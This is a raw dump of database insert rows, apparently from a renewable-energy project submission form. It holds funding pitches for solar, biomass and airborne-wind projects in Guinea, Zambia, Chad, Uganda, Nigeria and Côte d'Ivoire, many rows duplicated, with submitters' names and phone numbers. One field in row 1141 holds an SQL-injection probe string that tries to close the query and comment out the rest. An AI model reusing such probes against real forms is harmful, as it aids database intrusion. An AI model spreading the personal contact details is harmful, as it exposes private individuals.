'Guinea', 'Solar Farm', '300000000', '300', '', 'West Africa', 'Guinea', '1	Executive Summary

1.1	Business Overview

The Guinean Government, through the Ministry of Energy and Hydraulics and the Ministry of Finance, has collaborated with Green Terra Alliance Power Generation LLC (GTA), a company headquartered in Dubai, UAE, to develop a 300MW sustainable electricity generation project strategically located across the Republic of Guinea under a 3-year Build-Operate-Transfer (BOT) model with locals taking over the operations of the project after ample training.
GTA is led by Dr. Emmanuel Richard, who has over two decades of experience in waste management and green innovations. Our company specializes in sustainable power solutions, focusing on installing solar panels to produce solar energy. Backed by a skilled team of Project managers, Risk management professionals, lean Six sigma professionals, engineers, technologists, administrators, and security personnel, GTA ensures efficient and secure operations.
GTA has awarded this monumental project the Engineering, Procurement, Construction, and Financing (EPCF) and Engineering, Procurement, Construction Management (EPCM) mandate. The project involves constructing a 6 x 50Mw solar farms for a total of 300 MW solar farm across the Republic of Guinea. Collaborating closely with the Guinean Government, The Guinean Government will guarantee the project offering a government guarantee backed by parliamentary approval and inclusion in the national budget for the utility cost pegged at 9.5cent Euro.
GTA aim to present a compelling case to potential financiers by facilitating the financing process and ensuring strong governmental support via a Government Guarantee and parliamentary approval, ensuring a stable and secure investment environment. We have received a Ready, Willing and Able letter form the Minister of Finance showing full support for this project. The Government of Guinea has approved and seeks funds of €330 million to establish the project. This project promises substantial environmental and economic benefits, paving the way for a brighter, cleaner, and more sustainable future for the Republic of Guinea.
1.2	Market Opportunity

The market opportunity for this project in the Republic of Guinea is substantial. With increasing energy demand, government commitment to renewable energy, and favourable financing terms, the 300 MW solar farm project is well-positioned for success. Technological advancements and declining solar costs enhance project feasibility, while the potential for generating carbon credits aligns with global sustainability goals in collaboration with the Ministry of Environment. Additionally, the project promises significant economic and social benefits, including job creation and improved energy access.
This venture meets local energy needs and positions the Republic of Guinea as a regional leader in renewable energy, attracting further investments.
1.3	Target Market

This project is strategically positioned to capitalize on the Guinean government's ambitious long-term energy strategy. 

1.4	Product Offering

The flagship project involves developing a total of 300 MW solar farms spread across various locations in Guinea, backed by government guarantees and parliamentary approval. This initiative aims to provide reliable, eco-friendly power to the region and includes securing carbon credits from solar power sales, further enhancing our commitment to a sustainable future.

1.5	Competitive Advantage

This project leverages several competitive advantages in solar energy production. Its strategic focus on renewable energy aligns with global sustainability goals and regional energy strategies, ensuring strong government support and potential incentives. The leadership of Dr. Emmanuel Richard, with over two decades of expertise in green innovations, ensures cutting-edge technology and efficient project execution. The feasibility report will provide more details on the technical analysis of this project.
The project in Guinea benefits from government guarantees and parliamentary approval, reducing financial risks. Our commitment to securing carbon credits from solar power sales enhances our financial viability and environmental impact, positioning this project as a gold standard in the renewable energy sector.
', '',  ' Expected Outcomes/Achievements
Sustainable Energy Generation:
The project will deliver a total of 300 MW of solar energy distributed across six 50 MW solar farms, contributing significantly to Guinea's renewable energy capacity. This will support the government's long-term energy strategy and help meet the increasing energy demand in the country.

Reduction in Carbon Emissions:
By utilizing solar power, the project is expected to reduce the country's reliance on fossil fuels, cutting CO2 emissions by approximately 500,000 tons annually. Additionally, the project will create carbon credits, generating new financial streams and supporting global sustainability efforts.

Economic Growth and Job Creation:
The construction and operation of the solar farms will generate an estimated 2,000 jobs during the construction phase and an additional 500 permanent jobs post-construction. These positions will span engineering, project management, technical operations, and local administration.

Increased Energy Access:
The solar farms will provide reliable and eco-friendly energy to over 500,000 households across the Republic of Guinea, improving the quality of life and fostering economic development, particularly in rural areas where energy access is limited.

Capacity Building:
The Build-Operate-Transfer (BOT) model will include extensive training programs for local personnel, ensuring that after the 3-year operational period, Guineans can efficiently manage and operate the solar farms, fostering local expertise in renewable energy.

Government Revenue:
The government will generate revenue through taxes and licensing fees from the project while benefiting from the long-term savings associated with reduced energy costs and decreased reliance on imported fossil fuels.', 'Monitoring & Reporting
Performance Monitoring:
The performance of the solar farms will be continuously monitored using advanced IoT (Internet of Things) technology. Each farm will have real-time data collection on energy production, system efficiency, and environmental impact. This data will be made available to both the Guinean government and financiers to ensure transparency and track progress.

Environmental Impact Reports:
Regular environmental audits will be conducted to assess the reduction in carbon emissions, alignment with Guinea’s environmental goals, and the effectiveness of waste management in the production process. The Ministry of Environment will receive quarterly reports detailing the reduction of CO2 emissions and the generation of carbon credits.

Financial Reporting:
Monthly and quarterly financial reports will be submitted to the Guinean Ministry of Finance and project financiers, ensuring strict adherence to the budget and financial commitments. These reports will include operational costs, revenue from energy sales, and any income generated from carbon credits.

Operational Metrics:
Key performance indicators (KPIs) will be established, including:

Energy output (in MW)
Uptime of the solar farms
Efficiency of the solar panels
Operational cost savings These metrics will be reported on a quarterly basis, ensuring that all parties involved are informed about the project's operational status.
Training and Transfer Monitoring:
During the 3-year BOT period, GTA will provide progress reports on the capacity-building efforts, detailing the training programs conducted, the number of personnel trained, and their readiness to take over the operations. These will be submitted to the Guinean Ministry of Energy and Hydraulics.

Project Audits:
Annual audits will be carried out by independent third-party auditors to ensure compliance with project timelines, budget constraints, and quality standards. These audits will focus on the progress of construction, financial transparency, and environmental impact.

Stakeholder Reviews:
Regular meetings with stakeholders, including the Guinean Government, financiers, and community representatives, will be held to discuss project progress, address challenges, and ensure that the project aligns with the overall national energy strategy.', '', '', '999', '', '', '', '') <br>1141 - VALUES (  '26', '9', '2024', 'REQUEST FOR RESERVATION: To attend 13th Session of Board of Directors (Accompanying the Namibian senior delegate)', '', '', '',  '', '', '', '', '', '', '', '', '';-- -', '',  '', '', '', '', '0', '', '', '', '') <br>1142 - VALUES (  '0', '0', '0', 'Captive project for mining industry', '', 'Girish Narang', 'Addwatt Solar Solutions',  '+919810298222', 'Democratic Republic of Congo', 'Captive Solar', '5000000', '5', '', 'West Africa', 'DR Congo', 'We wish to setup a solar power project in DRC for a mining company who is willing to sign up a PPA with us for 5MW project.', '',  '', '', '', '', '999', '', '', '', '') <br>1143 - VALUES (  '0', '0', '0', 'Suriya', '', 'Anabayan Sangaralingam', 'LAMBDA QI',  '+91 9442718979', 'Zambia', 'EPC', '18300000', '50', '', 'East Africa', 'Zambia', 'We the EPC, we have the good proposal of 50MW. We want to have a project in Zambia. We have two choice
1. We work as EPC for the Developer.
2. We need assistance for local regulatory clearance and investor details.
We have already have experience in African solar project as EPC.
Thanks in advance!', '',  '', '', '', '', '999', '', '', '', '') <br>1144 - VALUES (  '0', '0', '0', 'Suriyan', '', 'Anabayan Sangaralingam', 'LAMBDA QI',  '+91 9442718979', 'Zambia', 'EPC', '18300000', '50', '', 'East Africa', 'Zambia', 'We the EPC, we have the good proposal of 50MW. We want to have a project in Zambia. We have two choice
1. We work as EPC for the Developer.
2. We need assistance for local regulatory clearance and investor details.
We have already have experience in African solar project as EPC.
Thanks in advance!', '',  '', '', '', '', '999', '', '', '', '') <br>1145 - VALUES (  '0', '0', '0', 'Suriyan', '', 'Anabayan Sangaralingam', 'LAMBDA QI',  '+91 9442718979', 'Zambia', 'EPC', '18300000', '50', '', 'East Africa', 'Zambia', 'We the EPC, we have the good proposal of 50MW. We want to have a project in Zambia. We have two choice
1. We work as EPC for the Developer.
2. We need assistance for local regulatory clearance and investor details.
We have already have experience in African solar project as EPC.
Thanks in advance!', '',  '', '', '', '', '999', '', '', '', '') <br>1146 - VALUES (  '0', '0', '0', 'Suriyan', '', 'Anabayan Sangaralingam', 'LAMBDA QI',  '+91 9442718979', 'Zambia', 'EPC', '18300000', '50', '', 'East Africa', 'Zambia', 'We the EPC, we have the good proposal of 50MW. We want to have a project in Zambia. We have two choice
1. We work as EPC for the Developer.
2. We need assistance for local regulatory clearance and investor details.
We have already have experience in African solar project as EPC.
Thanks in advance!', '',  '', '', '', '', '999', '', '', '', '') <br>1147 - VALUES (  '0', '0', '0', 'Suriyan', '', 'Anabayan Sangaralingam', 'LAMBDA QI',  '+91 9442718979', 'Zambia', 'EPC', '18300000', '50', '', 'East Africa', 'Zambia', 'We the EPC, we have the good proposal of 50MW. We want to have a project in Zambia. We have two choice
1. We work as EPC for the Developer.
2. We need assistance for local regulatory clearance and investor details.
We have already have experience in African solar project as EPC.
Thanks in advance!', '',  '', '', '', '', '999', '', '', '', '') <br>1148 - VALUES (  '0', '0', '0', 'Suriyan', '', 'Anabayan Sangaralingam', 'LAMBDA QI',  '', 'Zambia', 'EPC', '18300000', '50', '', 'East Africa', 'Zambia', 'We the EPC, we have the good proposal of 50MW. We want to have a project in Zambia. We have two choice
1. We work as EPC for the Developer.
2. We need assistance for local regulatory clearance and investor details.
We have already have experience in African solar project as EPC.
Thanks in advance!', '',  '', '', '', '', '999', '', '', '', '') <br>1149 - VALUES (  '26', '9', '2024', 'REQUEST FOR RESERVATION: To attend 13th Session of Board of Directors (Accompanying the Namibian senior delegate)', '', '', '',  '', '', '', '', '', '', '', '', 'Ce projet vise à renforcer la capacité de production électrique de N’Djamena en mettant en place une solution énergétique à la fois abordable et à faible empreinte carbone.

Le choix de l’énergie solaire s’impose naturellement, car il s’agit aujourd’hui de l’une des sources les plus compétitives. De plus, les conditions climatiques du Tchad, en particulier au nord de N’Djamena, offrent un cadre idéal pour ce type d’installation.

Notre projet prévoit la mise en place d’une centrale solaire d’une puissance installée de 50 MW, assortie d’une capacité de stockage de 10 MW. L’électricité produite sera revendue à la SNE à un tarif inférieur au prix du marché, permettant ainsi d’intégrer les coûts de distribution et les différentes charges du fournisseur d’électricité.

Nous disposons de données solides attestant de la rentabilité du projet sur plusieurs années et serions ravis de vous présenter nos projections détaillées.', '',  '', '', '', '', '0', '', '', '', '') <br>1150 - VALUES (  '26', '9', '2024', 'REQUEST FOR RESERVATION: To attend 13th Session of Board of Directors (Accompanying the Namibian senior delegate)', '', '', '',  '', '', '', '', '', '', '', '', 'Ce projet vise à renforcer la capacité de production électrique de N’Djamena en mettant en place une solution énergétique à la fois abordable et à faible empreinte carbone.

Le choix de l’énergie solaire s’impose naturellement, car il s’agit aujourd’hui de l’une des sources les plus compétitives. De plus, les conditions climatiques du Tchad, en particulier au nord de N’Djamena, offrent un cadre idéal pour ce type d’installation.

Notre projet prévoit la mise en place d’une centrale solaire d’une puissance installée de 50 MW, assortie d’une capacité de stockage de 10 MW. L’électricité produite sera revendue à la SNE à un tarif inférieur au prix du marché, permettant ainsi d’intégrer les coûts de distribution et les différentes charges du fournisseur d’électricité.

Nous disposons de données solides attestant de la rentabilité du projet sur plusieurs années et serions ravis de vous présenter nos projections détaillées.', '',  '', '', '', '', '0', '', '', '', '') <br>1151 - VALUES (  '26', '9', '2024', 'REQUEST FOR RESERVATION: To attend 13th Session of Board of Directors (Accompanying the Namibian senior delegate)', '', '', '',  '', '', '', '', '', '', '', '', 'Ce projet vise à renforcer la capacité de production électrique de N’Djamena en mettant en place une solution énergétique à la fois abordable et à faible empreinte carbone.

Le choix de l’énergie solaire s’impose naturellement, car il s’agit aujourd’hui de l’une des sources les plus compétitives. De plus, les conditions climatiques du Tchad, en particulier au nord de N’Djamena, offrent un cadre idéal pour ce type d’installation.

Notre projet prévoit la mise en place d’une centrale solaire d’une puissance installée de 50 MW, assortie d’une capacité de stockage de 10 MW. L’électricité produite sera revendue à la SNE à un tarif inférieur au prix du marché, permettant ainsi d’intégrer les coûts de distribution et les différentes charges du fournisseur d’électricité.

Nous disposons de données solides attestant de la rentabilité du projet sur plusieurs années et serions ravis de vous présenter nos projections détaillées.', '',  '', '', '', '', '0', '', '', '', '') <br>1152 - VALUES (  '26', '9', '2024', 'REQUEST FOR RESERVATION: To attend 13th Session of Board of Directors (Accompanying the Namibian senior delegate)', '', '', '',  '', '', '', '', '', '', '', '', 'Ce projet vise à renforcer la capacité de production électrique de N’Djamena en mettant en place une solution énergétique à la fois abordable et à faible empreinte carbone.

Le choix de l’énergie solaire s’impose naturellement, car il s’agit aujourd’hui de l’une des sources les plus compétitives. De plus, les conditions climatiques du Tchad, en particulier au nord de N’Djamena, offrent un cadre idéal pour ce type d’installation.

Notre projet prévoit la mise en place d’une centrale solaire d’une puissance installée de 50 MW, assortie d’une capacité de stockage de 10 MW. L’électricité produite sera revendue à la SNE à un tarif inférieur au prix du marché, permettant ainsi d’intégrer les coûts de distribution et les différentes charges du fournisseur d’électricité.

Nous disposons de données solides attestant de la rentabilité du projet sur plusieurs années et serions ravis de vous présenter nos projections détaillées.', '',  '', '', '', '', '0', '', '', '', '') <br>1153 - VALUES (  '26', '9', '2024', 'REQUEST FOR RESERVATION: To attend 13th Session of Board of Directors (Accompanying the Namibian senior delegate)', '', '', '',  '', '', '', '', '', '', '', '', 'Ce projet vise à renforcer la capacité de production électrique de N’Djamena en mettant en place une solution énergétique à la fois abordable et à faible empreinte carbone.

Le choix de l’énergie solaire s’impose naturellement, car il s’agit aujourd’hui de l’une des sources les plus compétitives. De plus, les conditions climatiques du Tchad, en particulier au nord de N’Djamena, offrent un cadre idéal pour ce type d’installation.

Notre projet prévoit la mise en place d’une centrale solaire d’une puissance installée de 50 MW, assortie d’une capacité de stockage de 10 MW. L’électricité produite sera revendue à la SNE à un tarif inférieur au prix du marché, permettant ainsi d’intégrer les coûts de distribution et les différentes charges du fournisseur d’électricité.

Nous disposons de données solides attestant de la rentabilité du projet sur plusieurs années et serions ravis de vous présenter nos projections détaillées.', '',  '', '', '', '', '0', '', '', '', '') <br>1154 - VALUES (  '26', '9', '2024', 'REQUEST FOR RESERVATION: To attend 13th Session of Board of Directors (Accompanying the Namibian senior delegate)', '', '', '',  '', '', '', '', '', '', '', '', '', '',  '', '', '', '', '0', '', '', '', '') <br>1155 - VALUES (  '26', '9', '2024', 'REQUEST FOR RESERVATION: To attend 13th Session of Board of Directors (Accompanying the Namibian senior delegate)', '', '', '',  '', '', '', '', '', '', '', '', 'Electrifcation hors réseau', '',  '', '', '', '', '0', '', '', '', '') <br>1156 - VALUES (  '0', '0', '0', 'Establishment of a private sector led Airborne Wind Energy Research and Development Center ', '', 'John Oyebanji', ' Global Industry Association ',  '+2348038315886', 'Nigeria', 'RE Research Center for Airborne Wind Energy ', '100000000000', '100', '', 'West Africa', '', 'The Upper Winds are stronger and more consistent and are certain to potentially power modern civilization. Airborne Wind Energy seeks to harvest upper winds for useful works including power generation , hybridization of hydro and gas generators, farm irrigation, fire fighting, etc.
Certainly, Airborne Wind Energy is the future of Wind sector in the Renewable Energy field.
John Oyebanji has served as founding president of AWEIA -  the global Airborne Wind Energy Industry Association since 2009 and has an understanding of the field: its promise and constraints.  He is founder of KiteWorks Renewables and Remediations Limited (Nigeria)', '',  'Establish Technology Research and incubation Center for the development of indigenous experts in the field of Airborne Wind Energy. 
Employing identified KIS AWE approach in development with global partners pioneering the Airborne Wind Energy field, we plan to ultimately establish an Airborne Wind Energy Power Plant in Nigeria. Develop training programs for Kite-Pilots, AWE Engineers and Technicians.
Collaborate with relevant bodies for development and local manufacturing of components locally.
All these leading to the establishment of an Airborne Wind Energy Industry with attendant spin offs and value chain this providing employment for our teeming youths locally and internationally in diverse fields of relevant applications of the technology including Sports.', 'We are willing to work with and submit to relevant bodies and regulatory agencies including NERC.', '', '', '999', '', '', '', '') <br>1157 - VALUES (  '26', '9', '2024', 'PROMOTING CLEAN AND AFFORDABLE ENERGY FOR INCLUSIVE DEVELOPMENT AMONG VULNERABLE HOUSEHOLDS IN COMMUNITIES OF IGANGA DISTRICT UGANDA.', '', '', '',  '', '', '', '', '', '', '', '', 'The project " promoting clean and affordable energy for inclusive development among vulnerable households in IGANGA District Uganda, aims to improve the well-being of orphaned and vulnerable children especially those who come from families which can not afford electricity bills or afford to acquire solar power for them selves which gives these children challenges in revising their books and when doing home work at night when darkness is too much and due to the fact that the small lamps can not provide them with enough light, in so doing it will also save elderly individuals who mostly stay with them from using candles which are very known for causing death through fire out breaks especially when they forget to switch them off, and village schools and community health centers will also be able to work at night through this project

 Through the installation of a small scale solar power system of 200kw with battery storage, the project will supply energy to all those mentioned above which will improve their efficiency, the project will enhance safety in communities and it will enable services such as lighting refrigeration and communication. By leveraging private sector funding , the project promotes inclusive development ,strengthens community resilience and demonstrates the social impact potential of renewable energy investment.   

', '',  '', '', '', '', '0', '', '', '', '') <br>1158 - VALUES (  '26', '9', '2024', 'PROMOTING CLEAN AND AFFORDABLE ENERGY FOR INCLUSIVE DEVELOPMENT AMONG VULNERABLE HOUSEHOLDS IN COMMUNITIES OF IGANGA DISTRICT UGANDA.', '', '', '',  '', '', '', '', '', '', '', '', 'The project " promoting clean and affordable energy for inclusive development among vulnerable households in IGANGA District Uganda, aims to improve the well-being of orphaned and vulnerable children especially those who come from families which can not afford electricity bills or afford to acquire solar power for them selves which gives these children challenges in revising their books and when doing home work at night when darkness is too much and due to the fact that the small lamps can not provide them with enough light, in so doing it will also save elderly individuals who mostly stay with them from using candles which are very known for causing death through fire out breaks especially when they forget to switch them off, and village schools and community health centers will also be able to work at night through this project

 Through the installation of a small scale solar power system of 200kw with battery storage, the project will supply energy to all those mentioned above which will improve their efficiency, the project will enhance safety in communities and it will enable services such as lighting refrigeration and communication. By leveraging private sector funding , the project promotes inclusive development ,strengthens community resilience and demonstrates the social impact potential of renewable energy investment.   

', '',  '', '', '', '', '0', '', '', '', '') <br>1159 - VALUES (  '26', '9', '2024', 'PROMOTING CLEAN AND AFFORDABLE ENERGY FOR INCLUSIVE DEVELOPMENT AMONG VULNERABLE HOUSEHOLDS IN COMMUNITIES OF IGANGA DISTRICT UGANDA.', '', '', '',  '', '', '', '', '', '', '', '', 'The project " promoting clean and affordable energy for inclusive development among vulnerable households in IGANGA District Uganda, aims to improve the well-being of orphaned and vulnerable children especially those who come from families which can not afford electricity bills or afford to acquire solar power for them selves which gives these children challenges in revising their books and when doing home work at night when darkness is too much and due to the fact that the small lamps can not provide them with enough light, in so doing it will also save elderly individuals who mostly stay with them from using candles which are very known for causing death through fire out breaks especially when they forget to switch them off, and village schools and community health centers will also be able to work at night through this project

 Through the installation of a small scale solar power system of 200kw with battery storage, the project will supply energy to all those mentioned above which will improve their efficiency, the project will enhance safety in communities and it will enable services such as lighting refrigeration and communication. By leveraging private sector funding , the project promotes inclusive development ,strengthens community resilience and demonstrates the social impact potential of renewable energy investment.   

', '',  '', '', '', '', '0', '', '', '', '') <br>1160 - VALUES (  '26', '9', '2024', 'PROMOTING CLEAN AND AFFORDABLE ENERGY FOR INCLUSIVE DEVELOPMENT AMONG VULNERABLE HOUSEHOLDS IN COMMUNITIES OF IGANGA DISTRICT UGANDA.', '', '', '',  '', '', '', '', '', '', '', '', 'The project " promoting clean and affordable energy for inclusive development among vulnerable households in IGANGA District Uganda, aims to improve the well-being of orphaned and vulnerable children especially those who come from families which can not afford electricity bills or afford to acquire solar power for them selves which gives these children challenges in revising their books and when doing home work at night when darkness is too much and due to the fact that the small lamps can not provide them with enough light, in so doing it will also save elderly individuals who mostly stay with them from using candles which are very known for causing death through fire out breaks especially when they forget to switch them off, and village schools and community health centers will also be able to work at night through this project

 Through the installation of a small scale solar power system of 200kw with battery storage, the project will supply energy to all those mentioned above which will improve their efficiency, the project will enhance safety in communities and it will enable services such as lighting refrigeration and communication. By leveraging private sector funding , the project promotes inclusive development ,strengthens community resilience and demonstrates the social impact potential of renewable energy investment.   

', '',  '', '', '', '', '0', '', '', '', '') <br>1161 - VALUES (  '26', '9', '2024', 'PROMOTING CLEAN AND AFFORDABLE ENERGY FOR INCLUSIVE DEVELOPMENT AMONG VULNERABLE HOUSEHOLDS IN COMMUNITIES OF IGANGA DISTRICT UGANDA.', '', '', '',  '', '', '', '', '', '', '', '', 'The project " promoting clean and affordable energy for inclusive development among vulnerable households in IGANGA District Uganda, aims to improve the well-being of orphaned and vulnerable children especially those who come from families which can not afford electricity bills or afford to acquire solar power for them selves which gives these children challenges in revising their books and when doing home work at night when darkness is too much and due to the fact that the small lamps can not provide them with enough light, in so doing it will also save elderly individuals who mostly stay with them from using candles which are very known for causing death through fire out breaks especially when they forget to switch them off, and village schools and community health centers will also be able to work at night through this project

 Through the installation of a small scale solar power system of 200kw with battery storage, the project will supply energy to all those mentioned above which will improve their efficiency, the project will enhance safety in communities and it will enable services such as lighting refrigeration and communication. By leveraging private sector funding , the project promotes inclusive development ,strengthens community resilience and demonstrates the social impact potential of renewable energy investment.   

', '',  '', '', '', '', '0', '', '', '', '') <br>1162 - VALUES (  '26', '9', '2024', 'PROMOTING CLEAN AND AFFORDABLE ENERGY FOR INCLUSIVE DEVELOPMENT AMONG VULNERABLE HOUSEHOLDS IN COMMUNITIES OF IGANGA DISTRICT UGANDA.', '', '', '',  '', '', '', '', '', '', '', '', 'The project " promoting clean and affordable energy for inclusive development among vulnerable households in IGANGA District Uganda, aims to improve the well-being of orphaned and vulnerable children especially those who come from families which can not afford electricity bills or afford to acquire solar power for them selves which gives these children challenges in revising their books and when doing home work at night when darkness is too much and due to the fact that the small lamps can not provide them with enough light, in so doing it will also save elderly individuals who mostly stay with them from using candles which are very known for causing death through fire out breaks especially when they forget to switch them off, and village schools and community health centers will also be able to work at night through this project

 Through the installation of a small scale solar power system of 200kw with battery storage, the project will supply energy to all those mentioned above which will improve their efficiency, the project will enhance safety in communities and it will enable services such as lighting refrigeration and communication. By leveraging private sector funding , the project promotes inclusive development ,strengthens community resilience and demonstrates the social impact potential of renewable energy investment.   

', '',  '', '', '', '', '0', '', '', '', '') <br>1163 - VALUES (  '26', '9', '2024', 'PROMOTING CLEAN AND AFFORDABLE ENERGY FOR INCLUSIVE DEVELOPMENT AMONG VULNERABLE HOUSEHOLDS IN COMMUNITIES OF IGANGA DISTRICT UGANDA.', '', '', '',  '', '', '', '', '', '', '', '', 'The project " promoting clean and affordable energy for inclusive development among vulnerable households in IGANGA District Uganda, aims to improve the well-being of orphaned and vulnerable children especially those who come from families which can not afford electricity bills or afford to acquire solar power for them selves which gives these children challenges in revising their books and when doing home work at night when darkness is too much and due to the fact that the small lamps can not provide them with enough light, in so doing it will also save elderly individuals who mostly stay with them from using candles which are very known for causing death through fire out breaks especially when they forget to switch them off, and village schools and community health centers will also be able to work at night through this project

 Through the installation of a small scale solar power system of 200kw with battery storage, the project will supply energy to all those mentioned above which will improve their efficiency, the project will enhance safety in communities and it will enable services such as lighting refrigeration and communication. By leveraging private sector funding , the project promotes inclusive development ,strengthens community resilience and demonstrates the social impact potential of renewable energy investment.   

', '',  '', '', '', '', '0', '', '', '', '') <br>1164 - VALUES (  '26', '9', '2024', 'ECOR-Carrefour Guitry / VALOC Sinématiali', '', '', '',  '', '', '', '', '', '', '', '', 'Mon projet est ensemble de 3 projets qui sont encore en phase de développement.
Le premier projet est une centrale électrique de 76 MW, raccordée au réseau électrique interconnecté, qui fonctionnera avec la biomasse de cacao. L'investissement global se monte à 317,764 millions d'euros. Elle est prévue pour être mise en service en 2033. Pour achever son développement, négocier sa convention de concession avec l'Etat de Côte-d'Ivoire qui est l'acheteur unique de son énergie produite, j'ai besoin d'un financement de 2.5 millions d'euros. 
Le second projet est une centrale électrique de 38 MW, raccordée au réseau électrique interconnecté, localisée dans le Nord de la Côte-d'Ivoire, qui sera mise en service en 2035. Son coût total sera de 165,977 millions d'Euros. Pour achever son développement, j'aurai besoin de 2.2 millions d'Euros.
Le troisième projet est une usine de fabrication de granulés (pellets) de bois d'hévéa arrivés en fin de vie économique. Cette usine, qui sera localisée sur le même terrain qu'une centrale électrique à biomasse de 76 MW dont je signe la convention de concession au cours de ce premier trimestre de 2026, produira annuellement 130 000 tonnes de pellets. L'investissement total est de 36,454 millions d'Euros. J'aurai besoin de 1.5 million d'euros pour achever son développement. Elle sera mise en service en 2031. 
', '',  '', '', '', '', '0', '', '', '', '') <br>1165 - VALUES (  '26', '9', '2024', 'ECOR-Carrefour Guitry / VALOC Sinématiali', '', '', '',  '', '', '', '', '', '', '', '', 'Mon projet est ensemble de 3 projets qui sont encore en phase de développement.
Le premier projet est une centrale électrique de 76 MW, raccordée au réseau électrique interconnecté, qui fonctionnera avec la biomasse de cacao. L'investissement global se monte à 317,764 millions d'euros. Elle est prévue pour être mise en service en 2033. Pour achever son développement, négocier sa convention de concession avec l'Etat de Côte-d'Ivoire qui est l'acheteur unique de son énergie produite, j'ai besoin d'un financement de 2.5 millions d'euros. 
Le second projet est une centrale électrique de 38 MW, raccordée au réseau électrique interconnecté, localisée dans le Nord de la Côte-d'Ivoire, qui sera mise en service en 2035. Son coût total sera de 165,977 millions d'Euros. Pour achever son développement, j'aurai besoin de 2.2 millions d'Euros.
Le troisième projet est une usine de fabrication de granulés (pellets) de bois d'hévéa arrivés en fin de vie économique. Cette usine, qui sera localisée sur le même terrain qu'une centrale électrique à biomasse de 76 MW dont je signe la convention de concession au cours de ce premier trimestre de 2026, produira annuellement 130 000 tonnes de pellets. L'investissement total est de 36,454 millions d'Euros. J'aurai besoin de 1.5 million d'euros pour achever son développement. Elle sera mise en service en 2031. 
', '',  '', '', '', '', '0', '', '', '', '') <br>1166 - VALUES (  '26', '9', '2024', 'ECOR-Carrefour Guitry / VALOC Sinématiali', '', '', '',  '', '', '', '', '', '', '', '', 'Mon projet est ensemble de 3 projets qui sont encore en phase de développement.
Le premier projet est une centrale électrique de 76 MW, raccordée au réseau électrique interconnecté, qui fonctionnera avec la biomasse de cacao. L'investissement global se monte à 317,764 millions d'euros. Elle est prévue pour être mise en service en 2033. Pour achever son développement, négocier sa convention de concession avec l'Etat de Côte-d'Ivoire qui est l'acheteur unique de son énergie produite, j'ai besoin d'un financement de 2.5 millions d'euros. 
Le second projet est une centrale électrique de 38 MW, raccordée au réseau électrique interconnecté, localisée dans le Nord de la Côte-d'Ivoire, qui sera mise en service en 2035. Son coût total sera de 165,977 millions d'Euros. Pour achever son développement, j'aurai besoin de 2.2 millions d'Euros.
Le troisième projet est une usine de fabrication de granulés (pellets) de bois d'hévéa arrivés en fin de vie économique. Cette usine, qui sera localisée sur le même terrain qu'une centrale électrique à biomasse de 76 MW dont je signe la convention de concession au cours de ce premier trimestre de 2026, produira annuellement 130 000 tonnes de pellets. L'investissement total est de 36,454 millions d'Euros. J'aurai besoin de 1.5 million d'euros pour achever son développement. Elle sera mise en service en 2031. 
', '',  '', '', '', '', '0', '', '', '', '') <br>1167 - VALUES (  '26', '9', '2024', 'ECOR-Carrefour Guitry / VALOC Sinématiali', '', '', '',  '', '', '', '', '', '', '', '', 'Mon projet est ensemble de 3 projets qui sont encore en phase de développement.
Le premier projet est une centrale électrique de 76 MW, raccordée au réseau électrique interconnecté, qui fonctionnera avec la biomasse de cacao. L'investissement global se monte à 317,764 millions d'euros. Elle est prévue pour être mise en service en 2033. Pour achever son développement, négocier sa convention de concession avec l'Etat de Côte-d'Ivoire qui est l'acheteur unique de son énergie produite, j'ai besoin d'un financement de 2.5 millions d'euros. 
Le second projet est une centrale électrique de 38 MW, raccordée au réseau électrique interconnecté, localisée dans le Nord de la Côte-d'Ivoire, qui sera mise en service en 2035. Son coût total sera de 165,977 millions d'Euros. Pour achever son développement, j'aurai besoin de 2.2 millions d'Euros.
Le troisième projet est une usine de fabrication de granulés (pellets) de bois d'hévéa arrivés en fin de vie économique. Cette usine, qui sera localisée sur le même terrain qu'une centrale électrique à biomasse de 76 MW dont je signe la convention de concession au cours de ce premier trimestre de 2026, produira annuellement 130 000 tonnes de pellets. L'investissement total est de 36,454 millions d'Euros. J'aurai besoin de 1.5 million d'euros pour achever son développement. Elle sera mise en service en 2031. 
', '',  '', '', '', '', '0', '', '', '', '') <br>1168 - VALUES (  '26', '9', '2024', 'ECOR-Carrefour Guitry / VALOC Sinématiali', '', '', '',  '', '', '', '', '', '', '', '', 'Mon projet est ensemble de 3 projets qui sont encore en phase de développement.
Le premier projet est une centrale électrique de 76 MW, raccordée au réseau électrique interconnecté, qui fonctionnera avec la biomasse de cacao. L'investissement global se monte à 317,764 millions d'euros. Elle est prévue pour être mise en service en 2033. Pour achever son développement, négocier sa convention de concession avec l'Etat de Côte-d'Ivoire qui est l'acheteur unique de son énergie produite, j'ai besoin d'un financement de 2.5 millions d'euros. 
Le second projet est une centrale électrique de 38 MW, raccordée au réseau électrique interconnecté, localisée dans le Nord de la Côte-d'Ivoire, qui sera mise en service en 2035. Son coût total sera de 165,977 millions d'Euros. Pour achever son développement, j'aurai besoin de 2.2 millions d'Euros.
Le troisième projet est une usine de fabrication de granulés (pellets) de bois d'hévéa arrivés en fin de vie économique. Cette usine, qui sera localisée sur le même terrain qu'une centrale électrique à biomasse de 76 MW dont je signe la convention de concession au cours de ce premier trimestre de 2026, produira annuellement 130 000 tonnes de pellets. L'investissement total est de 36,454 millions d'Euros. J'aurai besoin de 1.5 million d'euros pour achever son développement. Elle sera mise en service en 2031. 
', '',  '', '', '', '', '0', '', '', '', '') <br>1169 - VALUES (  '26', '9', '2024', 'ECOR-Carrefour Guitry / VALOC Sinématiali', '', '', '',  '', '', '', '', '', '', '', '', 'Mon projet est ensemble de 3 projets qui sont encore en phase de développement.
Le premier projet est une centrale électrique de 76 MW, raccordée au réseau électrique interconnecté, qui fonctionnera avec la biomasse de cacao. L'investissement global se monte à 317,764 millions d'euros. Elle est prévue pour être mise en service en 2033. Pour achever son développement, négocier sa convention de concession avec l'Etat de Côte-d'Ivoire qui est l'acheteur unique de son énergie produite, j'ai besoin d'un financement de 2.5 millions d'euros. 
Le second projet est une centrale électrique de 38 MW, raccordée au réseau électrique interconnecté, localisée dans le Nord de la Côte-d'Ivoire, qui sera mise en service en 2035. Son coût total sera de 165,977 millions d'Euros. Pour achever son développement, j'aurai besoin de 2.2 millions d'Euros.
